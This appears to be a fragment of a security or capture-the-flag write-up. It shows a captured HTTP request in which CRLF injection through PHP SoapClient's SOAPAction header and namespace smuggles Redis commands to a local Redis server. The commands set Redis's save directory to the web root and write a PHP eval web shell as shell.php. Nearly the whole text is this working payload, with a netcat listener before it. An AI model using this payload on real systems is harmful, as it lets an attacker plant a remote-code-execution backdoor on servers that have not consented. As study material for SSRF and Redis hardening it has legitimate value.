 nc -l 6379
POST / HTTP/1.1
Host: 127.0.0.1:6379
Connection: Keep-Alive
User-Agent: PHP-SOAP/8.1.31
Content-Type: text/xml; charset=utf-8
SOAPAction: "hello
AUTH 20220311
CONFIG SET dir /var/www/html
SET x '<?@eval($_POST[1]);?>'
CONFIG SET dbfilename shell.php
SAVE
hello#getG"
Content-Length: 521

<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="hello&#13;
AUTH 20220311&#13;
CONFIG SET dir /var/www/html&#13;
SET x '&lt;?@eval($_POST[1]);?&gt;'&#13;
CONFIG SET dbfilename shell.php&#13;
SAVE&#13;
hello" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encodi
ng/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:getG/></SOAP-E
NV:Body></SOAP-ENV:Envelope>